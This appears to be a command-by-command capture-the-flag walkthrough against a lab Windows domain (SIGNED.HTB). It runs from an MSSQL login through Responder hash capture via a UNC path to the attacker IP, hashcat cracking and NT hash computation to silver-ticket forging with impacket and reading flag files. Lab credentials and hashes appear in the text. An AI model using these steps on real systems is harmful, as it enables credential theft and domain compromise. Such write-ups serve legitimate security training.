Nmap scan


MSSQL Login
Command: impacket-mssqlclient scott:Sm230#C5NatH@10.10.11.90

Capturing Hash through Responder
Command: sudo responder -I tun0
On Your sql, run the following command to get ntlm hash: SELECT ‘\\10.10.14.116\share’;

Hash Captured

Hashcat
Crack using hashcat: hashcat -m 5600 hashes.txt /home/kali/Desktop/wordlists/rockyou.txt

MSSQL Login
Login using the cracked password: impacket-mssqlclient mssqlsvc:’purPLE9795!@’@10.10.11.90 -windows-auth


Command To check if the user has sysadmin rights
SELECT IS_SRVROLEMEMBER(‘sysadmin’);
NTHASH Dumping in MSSQL

Dump Nthash with command: echo -n ‘purPLE9795!@’ | iconv -f UTF-8 -t UTF-16LE | openssl md4
MD4(stdin)= ef699384c3285c54128a3ee1ddb1a0cc
IT_RID=1105
MSSQLSVC_RID=1103
DOMSID=’S-1-5-21-4088429403-1159899800-2753317549′

Command:SELECT SUSER_SID(‘SIGNED\IT’);
Silver Ticket
to generate ccache file, run the command: impacket-ticketer \
-nthash $nthash \
-domain-sid “$DOMSID” \
-domain SIGNED.HTB \
-spn MSSQLSvc/DC01.SIGNED.HTB \
-groups 512,$IT_RID \
-user-id $MSSQLSVC_RID mssqlsvc

Convert the ccache to password file by : export KRB5CCNAME=”$(pwd)/mssqlsvc.ccache”

Command: impacket-mssqlclient -k ‘SIGNED.HTB/mssqlsvc@dc01.signed.htb’ -windows-auth -no-pass and check if the user has sysadmin rights

User & Root Flag
Command: SELECT * FROM OPENROWSET(BULK N’C:\Users\mssqlsvc\Desktop\user.txt’, SINGLE_CLOB) AS t;
Command: SELECT * FROM OPENROWSET(BULK N’C:\Users\Administrator\Desktop\root.txt’, SINGLE_CLOB) AS t;